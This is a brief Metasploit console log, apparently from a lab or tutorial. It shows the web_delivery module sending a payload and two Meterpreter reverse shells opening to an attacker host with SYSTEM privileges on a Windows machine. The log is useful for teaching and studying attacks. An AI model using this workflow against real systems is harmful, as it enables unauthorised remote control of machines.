 msf5 exploit(multi/script/web_delivery) >
[*] 10.0.0.2         web_delivery - Delivering Payload (3024) bytes
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 1 opened (10.0.0.1:5555 → 10.0.0.2:49675) at 2020-
01-12 15:38:36 -0500
[*] 10.0.0.2         web_delivery - Delivering Payload (3024) bytes
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 2 opened (10.0.0.1:5555 → 10.0.0.2:49677) at 2020-
01-12 15:39:34 -0500
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                     Information                    Connect
ion
  --  ----  ----                     -----------                    -------
---
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ HOME-PC  10.0.0.
1:5555 → 10.0.0.2:49675 (10.0.0.2)
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ HOME-PC  10.0.0.
1:5555 → 10.0.0.2:49677 (10.0.0.2)
msf5 exploit(multi/script/web_delivery) >